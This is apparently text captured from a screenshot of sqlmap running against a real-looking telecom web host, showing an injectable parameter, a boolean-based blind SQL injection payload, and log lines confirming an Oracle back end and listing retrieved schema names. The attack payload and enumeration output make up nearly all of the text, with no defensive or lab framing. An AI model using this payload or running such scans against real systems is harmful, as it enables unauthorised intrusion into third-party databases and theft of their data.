 C:\WINDOWS\system32\cmd.exe - python sql/sqlmap.py -u http://emp.sc.chinaunicom.com/newmoreJ...
Parameter: type
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=35') AND 7587=7587 AND ('iCuU'='iCuU
---
16:12:23] [INFO] testing MySQL
16:12:24] [WARNING] the back-end DBMS is not MySQL
16:12:24] [INFO] testing Oracle
16:12:30] [INFO] confirming Oracle
16:12:31] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
16:12:31] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
16:12:31] [INFO] fetching database (schema) names
16:12:31] [INFO] fetching number of databases
16:12:31] [INFO] retrieved: 19
16:12:55] [INFO] retrieved: BQDX
16:14:00] [INFO] retrieved: CTXSYS
16:15:41] [INFO] retrieved: DBS_
rg